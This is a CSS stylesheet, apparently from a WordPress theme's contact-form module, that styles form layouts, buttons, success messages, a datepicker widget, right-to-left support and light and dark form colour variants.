.avia_ajax_form .form_element_third{width:32.6%; float:left; margin-left:1%; clear:none;}
.avia_ajax_form .form_element_two_third{width:66.4%; float:left; margin-left:1%; clear:none;}
.avia_ajax_form .form_element_fourth{width:24.2%; float:left; margin-left:1%; clear:none;}
.avia_ajax_form .form_element_three_fourth{width:74.8%; float:left; margin-left:1%; clear:none;}

.avia_ajax_form .first_form{clear:both;margin-left:0;}

.avia_ajax_form .button {
margin: 0;
padding: 16px 20px;
border-radius: 2px;
border-bottom-width: 1px;
border-bottom-style: solid;
font-weight: normal;
font-size: 0.92em;
min-width: 142px;
outline: none;
}


.modified_width .button{
width:100%;
padding: 13px 10px 14px;
min-width: 0;
}

.av-form-labels-visible .modified_width:before{
display:block;
content: "Submit Form";
visibility: hidden;
}

.av-form-labels-visible .av-last-visible-form-element.first_form.modified_width:before{
display:none;
}


#footer .avia_ajax_form textarea{height:90px; }


.avia_ajax_form p input, .avia_ajax_form p textarea, .avia_ajax_form p select, .avia_ajax_form p .input_checkbox_label{
-webkit-transition: all 0.3s ease-in-out;
transition: 		all 0.3s ease-in-out;
}

#top .button.av-sending-button{
-webkit-transition: none;
transition: 		none;
background-size: 32px 32px;
-webkit-animation: avia-bg-move 1.2s linear infinite; /* Safari 4+ */
animation:         avia-bg-move 1.2s linear infinite; /* IE 10+ */
}

.av-centered-form, #top .av-centered-form input {
  text-align: center;
}

#top .av-centered-form ::-webkit-input-placeholder { text-align: center; }
#top .av-centered-form ::-moz-placeholder {text-align: center; }
#top .av-centered-form :-ms-input-placeholder { text-align: center; }


.avia_ajax_form .av-hidden-submit {display: none;}

.avia-form-success{
	text-align: center;
	border-style:solid;
	border-width:1px;
	padding: 20px 15px;
	line-height: 1.4em;
	border-radius: 2px;
	clear:both;
}

#top .av-centered-form input[type="checkbox"]{float:none;}
#top .av-centered-form .input_checkbox_label{display: inline-block;}

.avia_ajax_form .required{text-decoration: none; }

/*contact form datepicker*/



#top .avia-datepicker-div{ background: #fff; border:1px solid #e1e1e1; font-size:15px;}
#top .avia-datepicker-div a{ color:#333; background-color: #f8f8f8; background-image:none; }
#top .avia-datepicker-div a.ui-state-active{ color:#8bba34; }
#top .avia-datepicker-div a.ui-state-highlight{ color:#8bba34; }
#top .avia-datepicker-div a.ui-state-hover{ color:#FFF; background-color: #bbb; }
#top .avia-datepicker-div .ui-datepicker-buttonpane button{ background-color: #8BBA34; color: #FFF; border-color: #8BBA34; }


#top .avia-datepicker-div.ui-datepicker { width: 300px; padding: 20px; display: none; box-shadow: 0px 0px 44px 0px rgba(0, 0, 0, 0.2); border-radius: 0;}
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; background: transparent; border: none;}
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-prev, #top .avia-datepicker-div.ui-datepicker .ui-datepicker-next { position:absolute; top: 4px; width: 50px;   text-align: center; line-height: 34px; height: 34px; cursor: pointer; border-radius: 0; text-decoration: none; font-size:12px; }
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-prev { left:2px; }
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-next { right:2px; }
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-title { margin: 0px 53px; line-height: 32px; text-align: center; font-weight: bold; letter-spacing: 1.5px; text-transform: uppercase;}

#top .ui-datepicker-title select {
    width: 72px;
    float: left;
    font-size: 12px;
    margin-left: 3px;
    margin-bottom: 0;
    border-radius: 0px;
}

#top .avia-datepicker-div.ui-datepicker .ui-datepicker-title select { font-size:14px; margin:1px; }
#top .avia-datepicker-div.ui-datepicker select.ui-datepicker-month-year {width: 100%;}
#top .avia-datepicker-div.ui-datepicker select.ui-datepicker-month,
#top .avia-datepicker-div.ui-datepicker select.ui-datepicker-year { width: 48%;}
#top .avia-datepicker-div.ui-datepicker select.ui-datepicker-year {float:right;}
#top .avia-datepicker-div.ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
#top .avia-datepicker-div.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
#top .avia-datepicker-div.ui-datepicker td { border: 0; padding: 1px; }
#top .avia-datepicker-div.ui-datepicker td span, #top .avia-datepicker-div.ui-datepicker td a { border:none; display: block; padding: .2em; text-align: center; text-decoration: none; }
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em 0 .4em; cursor: pointer; padding: 10px 20px; width:auto; overflow:visible; border: none; background-image: none;
border-radius: 3px; font-size: 13px;}
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
#top .avia-datepicker-div .ui-widget-content{background: transparent; border: none;}
#top .avia-datepicker-div.ui-datepicker .ui-datepicker-prev span, #top .avia-datepicker-div.ui-datepicker .ui-datepicker-next span{
	text-indent: 0;
    overflow: visible;
    background-image: none;
    display: inline;
    position: static;
    margin: 0;
    font-weight: normal;
}

/* RTL support */
.avia-datepicker-div.ui-datepicker-rtl { direction: rtl; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-group { float:right; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.avia-datepicker-div.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }

/*custom form colors*/
#top .av-custom-form-color *{color:inherit;}
#top .av-custom-form-color a{text-decoration: underline;}
#top .av-custom-form-color ::-webkit-input-placeholder { color: inherit;  opacity:  0.8;}
#top .av-custom-form-color ::-moz-placeholder { color: inherit; opacity:  0.8; }
#top .av-custom-form-color :-ms-input-placeholder { color:inherit;  opacity:  0.8;}
#top .av-custom-form-color .button{border: 2px solid;}
#top .av-custom-form-color .button:hover{}

#top .av-light-form, #top .av-light-form + .ajaxresponse *{color:#fff;}
#top .av-light-form + .ajaxresponse .avia-form-success{background: transparent; }

#top div .av-light-form .input-text, #top div .av-light-form input[type='text'], #top div .av-light-form input[type='input'], #top div .av-light-form input[type='password'], #top div .av-light-form input[type='email'], #top div .av-light-form input[type='number'], #top div .av-light-form input[type='url'], #top div .av-light-form input[type='tel'], #top div .av-light-form input[type='search'], #top div .av-light-form textarea, #top div .av-light-form select, div div .av-light-form .button{
	color: #fff;
	border-color: #fff;
	border-width: 2px !important;
	background-color: transparent;
}

#top .av-dark-form, #top .av-dark-form + .ajaxresponse *{color:#222;}
#top .av-dark-form + .ajaxresponse .avia-form-success{background: transparent; }

#top div .av-dark-form .input-text, #top div .av-dark-form input[type='text'], #top div .av-dark-form input[type='input'], #top div .av-dark-form input[type='password'], #top div .av-dark-form input[type='email'], #top div .av-dark-form input[type='number'], #top div .av-dark-form input[type='url'], #top div .av-dark-form input[type='tel'], #top div .av-dark-form input[type='search'], #top div .av-dark-form textarea, #top div .av-dark-form select, div div .av-dark-form .button{
	color: #222;
	border-color: #222;
	border-width: 2px !important;
	background-color: transparent;
}




@media only screen and (max-width: 479px) {

	.responsive .avia_ajax_form .form_element{
	width:100%; clear: both; margin-right:0; margin-left:0;  float: none;
	}
}
